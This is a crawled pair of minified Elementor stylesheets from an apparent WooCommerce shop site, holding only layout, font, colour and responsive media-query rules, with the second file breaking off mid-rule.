.elementor-element.elementor-element-6b1a1040{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:15px}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-24266 .elementor-element.elementor-element-112bcc0a{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:10px}.elementor-24266 .elementor-element.elementor-element-112bcc0a.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-7b1dd096{width:100%;max-width:100%;text-align:left}.elementor-24266 .elementor-element.elementor-element-7b1dd096>.elementor-widget-container{margin:0 0 0 0;padding:0 0 2px 0;border-style:solid;border-width:0 0 2px 0;border-color:#000}.elementor-24266 .elementor-element.elementor-element-7b1dd096 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.06vw;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#000}.elementor-24266 .elementor-element.elementor-element-4a3279e6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-4a3279e6.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-6a1d9ca4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-6a1d9ca4.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24266 .elementor-element.elementor-element-3516e34b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:15px}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-24266 .elementor-element.elementor-element-41258fb4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24266 .elementor-element.elementor-element-d69759e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:15px}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-24266 .elementor-element.elementor-element-14e46bd5{--display:flex;--min-height:41px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:1%;--padding-bottom:1%;--padding-left:10%;--padding-right:10%}.elementor-24266 .elementor-element.elementor-element-14e46bd5:not(.elementor-motion-effects-element-type-background),.elementor-24266 .elementor-element.elementor-element-14e46bd5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FF8B00}.elementor-24266 .elementor-element.elementor-element-14e46bd5.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-1a00004e{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-1a00004e.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-2e3f266a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-64bc85e2{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-64bc85e2.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-281df3db>.elementor-widget-container{margin:5px 0 2px 0}.elementor-24266 .elementor-element.elementor-element-281df3db{text-align:left}.elementor-24266 .elementor-element.elementor-element-281df3db .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:.9em;font-weight:400;text-transform:uppercase;color:#000}.elementor-24266 .elementor-element.elementor-element-1b056c25{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-1b056c25.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-24266 .elementor-element.elementor-element-6d077dca>.elementor-widget-container{margin:7px 0 0 0}.elementor-24266 .elementor-element.elementor-element-6d077dca .elementor-icon-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-6d077dca.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-24266 .elementor-element.elementor-element-6d077dca.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-6d077dca.elementor-view-default .elementor-icon{color:#000;border-color:#000}.elementor-24266 .elementor-element.elementor-element-6d077dca.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-6d077dca.elementor-view-default .elementor-icon svg{fill:#000}.elementor-24266 .elementor-element.elementor-element-6d077dca .elementor-icon{font-size:26px}.elementor-24266 .elementor-element.elementor-element-6d077dca .elementor-icon svg{height:26px}.elementor-24266 .elementor-element.elementor-element-5aee535>.elementor-widget-container{margin:7px 0 0 0}.elementor-24266 .elementor-element.elementor-element-5aee535 .elementor-icon-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-5aee535.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-24266 .elementor-element.elementor-element-5aee535.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-5aee535.elementor-view-default .elementor-icon{color:#000;border-color:#000}.elementor-24266 .elementor-element.elementor-element-5aee535.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-5aee535.elementor-view-default .elementor-icon svg{fill:#000}.elementor-24266 .elementor-element.elementor-element-5aee535 .elementor-icon{font-size:26px}.elementor-24266 .elementor-element.elementor-element-5aee535 .elementor-icon svg{height:26px}.elementor-24266{margin:0 0 0 0;padding:0 0 0 0}@media(min-width:768px){.elementor-24266 .elementor-element.elementor-element-57782c64{--content-width:1332px}.elementor-24266 .elementor-element.elementor-element-4aef5797{--content-width:1200px}.elementor-24266 .elementor-element.elementor-element-3c5c2d49{--width:0%}.elementor-24266 .elementor-element.elementor-element-2e366a4d{--content-width:1200px}.elementor-24266 .elementor-element.elementor-element-2b6cdb5d{--width:100%}.elementor-24266 .elementor-element.elementor-element-503903d2{--width:100%}.elementor-24266 .elementor-element.elementor-element-2ce7ff2{--content-width:100%}.elementor-24266 .elementor-element.elementor-element-59501c48{--width:19.566%}.elementor-24266 .elementor-element.elementor-element-19f9af74{--width:14.389%}.elementor-24266 .elementor-element.elementor-element-480a358c{--width:12.81%}.elementor-24266 .elementor-element.elementor-element-6bd9ee69{--width:11.933%}.elementor-24266 .elementor-element.elementor-element-2e075ef0{--width:17.987%}.elementor-24266 .elementor-element.elementor-element-112bcc0a{--width:24.179%}.elementor-24266 .elementor-element.elementor-element-4a3279e6{--width:99.38%}.elementor-24266 .elementor-element.elementor-element-6a1d9ca4{--width:51.254%}.elementor-24266 .elementor-element.elementor-element-14e46bd5{--content-width:1200px}.elementor-24266 .elementor-element.elementor-element-1a00004e{--width:100%}.elementor-24266 .elementor-element.elementor-element-2e3f266a{--content-width:100%}.elementor-24266 .elementor-element.elementor-element-64bc85e2{--width:85%}.elementor-24266 .elementor-element.elementor-element-1b056c25{--width:15%}}@media(max-width:1024px) and (min-width:768px){.elementor-24266 .elementor-element.elementor-element-2b6cdb5d{--width:47%}.elementor-24266 .elementor-element.elementor-element-59501c48{--width:47%}.elementor-24266 .elementor-element.elementor-element-19f9af74{--width:47%}.elementor-24266 .elementor-element.elementor-element-480a358c{--width:47%}.elementor-24266 .elementor-element.elementor-element-6bd9ee69{--width:47%}.elementor-24266 .elementor-element.elementor-element-2e075ef0{--width:47%}.elementor-24266 .elementor-element.elementor-element-112bcc0a{--width:47%}.elementor-24266 .elementor-element.elementor-element-64bc85e2{--width:78.382%}.elementor-24266 .elementor-element.elementor-element-1b056c25{--width:54.516px}}@media(max-width:1024px){.elementor-24266 .elementor-element.elementor-element-57782c64{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%}.elementor-24266 .elementor-element.elementor-element-4aef5797{--grid-auto-flow:row}.elementor-24266 .elementor-element.elementor-element-2e366a4d{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%}.elementor-24266 .elementor-element.elementor-element-2b6cdb5d{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-59501c48{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-wrapper{text-align:left}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-wrapper .elementor-image-box-img{width:88%}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-title{font-size:45px}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-description{font-size:14px}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-wrapper{text-align:left}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-wrapper .elementor-image-box-img{width:88%}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-title{font-size:45px}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-description{font-size:14px}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-wrapper{text-align:left}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-wrapper .elementor-image-box-img{width:88%}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-title{font-size:45px}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-description{font-size:14px}.elementor-24266 .elementor-element.elementor-element-19f9af74{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-480a358c{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-6bd9ee69{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-2e075ef0{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-112bcc0a{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}}@media(max-width:767px){.elementor-24266 .elementor-element.elementor-element-33285993 .elementor-heading-title{font-size:28px}.elementor-24266 .elementor-element.elementor-element-57782c64{--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%}.elementor-24266 .elementor-element.elementor-element-1c87cee{--e-image-carousel-slides-to-show:2}.elementor-24266 .elementor-element.elementor-element-4aef5797{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:15px 15px;--row-gap:15px;--column-gap:15px;--grid-auto-flow:row;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24266 .elementor-element.elementor-element-47045eae>.elementor-widget-container{padding:15px 15px 15px 15px}.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon-box-title a{font-size:15px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-d2879e7>.elementor-widget-container{padding:15px 15px 15px 15px}.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon-box-title a{font-size:15px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-4adc27ee>.elementor-widget-container{padding:15px 15px 15px 15px}.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon-box-title a{font-size:15px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-40f748c5>.elementor-widget-container{padding:15px 15px 15px 15px}.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon-box-title a{font-size:15px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-2456b73e{--container-widget-width:70px;--container-widget-flex-grow:0;width:var(--container-widget-width,70px);max-width:70px;bottom:2%}body:not(.rtl) .elementor-24266 .elementor-element.elementor-element-2456b73e{right:-11px}body.rtl .elementor-24266 .elementor-element.elementor-element-2456b73e{left:-11px}.elementor-24266 .elementor-element.elementor-element-2e366a4d{--padding-top:5%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%}.elementor-24266 .elementor-element.elementor-element-2b6cdb5d{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-503903d2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-503903d2.e-con{--align-self:center;--order:99999 /* order end hack */}.elementor-24266 .elementor-element.elementor-element-2ce7ff2.e-con{--order:-99999 /* order start hack */}.elementor-24266 .elementor-element.elementor-element-59501c48{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%}.elementor-24266 .elementor-element.elementor-element-2ad3026{width:100%;max-width:100%}.elementor-24266 .elementor-element.elementor-element-2ad3026>.elementor-widget-container{padding:0 0 0 0}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-img{margin-bottom:3px}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-wrapper .elementor-image-box-img{width:72%}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-title{font-size:28px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-4910e357>.elementor-widget-container{margin:15px 0 0 0}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-img{margin-bottom:3px}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-wrapper .elementor-image-box-img{width:54%}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-title{font-size:28px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-30afa2a{text-align:center}.elementor-24266 .elementor-element.elementor-element-30afa2a .elementor-heading-title{font-size:10px}.elementor-24266 .elementor-element.elementor-element-37618a64>.elementor-widget-container{margin:9px 0 0 0}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-img{margin-bottom:3px}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-wrapper .elementor-image-box-img{width:48%}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-title{font-size:28px;line-height:1.1em}.elementor-24266 .elementor-element.elementor-element-19f9af74{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%}.elementor-24266 .elementor-element.elementor-element-639d9de4 .elementor-heading-title{font-size:15px}.elementor-24266 .elementor-element.elementor-element-1e05e75d>.elementor-widget-container{padding:8px 0 0 0}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-item>a{font-size:1.2em}.elementor-24266 .elementor-element.elementor-element-480a358c{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-52ca7496 .elementor-heading-title{font-size:15px}.elementor-24266 .elementor-element.elementor-element-383cb92f>.elementor-widget-container{padding:8px 0 0 0}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-item>a{font-size:1.2em}.elementor-24266 .elementor-element.elementor-element-6bd9ee69{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:05%;--padding-bottom:05%;--padding-left:05%;--padding-right:05%}.elementor-24266 .elementor-element.elementor-element-7ed8a6e7 .elementor-heading-title{font-size:15px}.elementor-24266 .elementor-element.elementor-element-2e06bc0f>.elementor-widget-container{padding:8px 0 0 0}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-item>a{font-size:1.2em}.elementor-24266 .elementor-element.elementor-element-2e075ef0{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:5%}.elementor-24266 .elementor-element.elementor-element-37d5ccb .elementor-heading-title{font-size:15px}.elementor-24266 .elementor-element.elementor-element-6b1a1040>.elementor-widget-container{padding:8px 0 0 0}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-item>a{font-size:1.2em}.elementor-24266 .elementor-element.elementor-element-112bcc0a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%}.elementor-24266 .elementor-element.elementor-element-7b1dd096 .elementor-heading-title{font-size:15px}.elementor-24266 .elementor-element.elementor-element-6a1d9ca4{--width:50%}.elementor-24266 .elementor-element.elementor-element-3516e34b>.elementor-widget-container{padding:8px 0 0 0}.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-3516e34b .elementor-icon-list-item>a{font-size:1.2em}.elementor-24266 .elementor-element.elementor-element-41258fb4{--width:50%}.elementor-24266 .elementor-element.elementor-element-d69759e>.elementor-widget-container{padding:8px 0 0 0}.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-d69759e .elementor-icon-list-item>a{font-size:1.2em}.elementor-24266 .elementor-element.elementor-element-14e46bd5{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-24266 .elementor-element.elementor-element-2e3f266a{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-24266 .elementor-element.elementor-element-64bc85e2{--width:70%;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-24266 .elementor-element.elementor-element-281df3db .elementor-heading-title{font-size:11px;line-height:13px}.elementor-24266 .elementor-element.elementor-element-1b056c25{--width:30%;--gap:10px 10px;--row-gap:10px;--column-gap:10px}.elementor-24266 .elementor-element.elementor-element-6d077dca>.elementor-widget-container{padding:0 0 0 0}.elementor-24266 .elementor-element.elementor-element-6d077dca .elementor-icon{font-size:29px}.elementor-24266 .elementor-element.elementor-element-6d077dca .elementor-icon svg{height:29px}.elementor-24266 .elementor-element.elementor-element-5aee535>.elementor-widget-container{padding:0 0 0 0}.elementor-24266 .elementor-element.elementor-element-5aee535 .elementor-icon{font-size:29px}.elementor-24266 .elementor-element.elementor-element-5aee535 .elementor-icon svg{height:29px}}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/fcc7cfdde03b947b53c4797c05552b1f.css?ver=afd7d
body_size: 3703
content:
.elementor-23 .elementor-element.elementor-element-d052d0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:90px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%}.elementor-23 .elementor-element.elementor-element-51d46dd{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--border-radius:10px 10px 10px 10px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-51d46dd.e-con{--flex-grow:0;--flex-shrink:0}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-23 .elementor-element.elementor-element-fdcccee{width:100%;max-width:100%}.elementor-23 .elementor-element.elementor-element-fdcccee>.elementor-widget-container{background-color:#8FC9F0;padding:8px 8px 8px 8px;border-radius:5px 0 0 5px}.elementor-23 .elementor-element.elementor-element-fdcccee .woocommerce-breadcrumb{color:#000;font-family:"Kanit",Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;font-style:italic;line-height:1.5em;text-align:center}.elementor-23 .elementor-element.elementor-element-fdcccee .woocommerce-breadcrumb>a{color:#000}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-gallery-swiper-thumb .swiper-slide{--columns:6;--space-between:10px}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not(.jet-woo-product-gallery__image-link){width:30px;height:30px}.elementor-23 .elementor-element.elementor-element-af72b91 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not(.jet-woo-product-gallery__image-link) .jet-woo-product-gallery__trigger-icon{font-size:18px}.elementor-23 .elementor-element.elementor-element-a3adcaf{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-23 .elementor-element.elementor-element-a3adcaf>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-a3adcaf.elementor-element{--align-self:center}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails .woocommerce-product-gallery__image img{border-style:none}.elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li button{background-color:#fff0;border-style:none}.elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li.slick-active button{background-color:#fff0;border-style:none}.elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img .slick-arrow{color:#000}.elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-arrow:hover{color:#000}.elementor-23 .elementor-element.elementor-element-a3adcaf .woolentor-thumbnails .slick-arrow:hover{border-style:none}.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails ul.woolentor-thumbanis-image li img,.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wlpro-product-thumbnails .wl-single-gallery img,.woocommerce .elementor-23 .elementor-element.elementor-element-a3adcaf .wl-thumbnails-slider .wl-single-slider img,.woocommerce .elementor-23 